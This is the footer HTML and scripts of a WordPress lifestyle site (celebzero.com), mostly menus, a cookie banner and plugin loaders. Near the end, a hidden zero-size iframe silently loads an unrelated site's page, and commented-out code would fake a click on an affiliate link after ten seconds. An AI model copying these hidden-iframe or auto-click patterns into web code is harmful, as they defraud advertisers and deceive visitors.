		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__77637072 = new penciBlock();penci_block_6__77637072.blockID="penci_block_6__77637072";penci_block_6__77637072.atts_json = '{"build_query":"size:2","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__77637072","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__77637072.content="";penciBlocksArray.push(penci_block_6__77637072);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://celebzero.com/about-us/">About Us</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://celebzero.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://celebzero.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://celebzero.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="penci_custom_html-69" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="7cfad51b9260a25656527127-text/javascript" async="async" src="//widgets.outbrain.com/outbrain.js"></script></div></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2024 - Celebzero. All Right Reserved. 			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://celebzero.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://celebzero.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://celebzero.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://celebzero.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/">Automobiles</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-11861490"></div>			<script type="7cfad51b9260a25656527127-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='vc_google_fonts_karla-css' href='//fonts.googleapis.com/css?family=Karla&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_firasans-css' href='//fonts.googleapis.com/css?family=Fira+Sans&#038;ver=6.9' type='text/css' media='all' />
<script type="7cfad51b9260a25656527127-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="7cfad51b9260a25656527127-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"a8f4a84a1c","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="7cfad51b9260a25656527127-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="7cfad51b9260a25656527127-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="7cfad51b9260a25656527127-text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"6622","ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"a8f4a84a1c","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="7cfad51b9260a25656527127-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="7cfad51b9260a25656527127-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="7cfad51b9260a25656527127-text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"a8f4a84a1c","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="7cfad51b9260a25656527127-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="7cfad51b9260a25656527127-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="7cfad51b9260a25656527127-text/javascript" src="https://celebzero.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="7cfad51b9260a25656527127-text/javascript" id="gt_widget_script_11861490-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['11861490'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-11861490","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_11861490-js-before
/* ]]> */
</script><script src="https://celebzero.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/overcoat-for-women/" data-gt-orig-domain="celebzero.com" data-gt-widget-id="11861490" defer type="7cfad51b9260a25656527127-text/javascript"></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebzero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="7cfad51b9260a25656527127-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebzero.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<iframe src="https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/" allow="*" height="0" width="0"></iframe>

<script type="7cfad51b9260a25656527127-text/javascript" onstalled="arunk">
	
	// jQuery.fn.extend({triggerAll:function(e,t){var n,i=e.split(" ");for(n=0;n<i.length;n+=1)this.trigger(i[n],t);return this}}),jQuery(document).ready((function(e){var t=document.getElementById("aff_8");function n(e){var t=e.getBoundingClientRect(),n=t.left;t.top;return n}function i(e){var t=e.getBoundingClientRect();t.left;return t.top}setTimeout((function(){var e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0,clientX:n(t),clientY:i(t)});t.dispatchEvent(e)}),1e4)}));
	
	// function _(){var e=document.createElement("iframe");e.setAttribute("src","https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/"),e.style.width="640px",e.style.height="480px",document.body.appendChild(e)}setTimeout(function(){_()},1000);

</script>
<script type="7cfad51b9260a25656527127-text/javascript">
  var vglnk = {key: '6300a4b8ab6cef9d886264c0d9ea84c4'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="7cfad51b9260a25656527127-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7cfad51b9260a25656527127-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aeb4639471984f8390ae8683f830fe63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
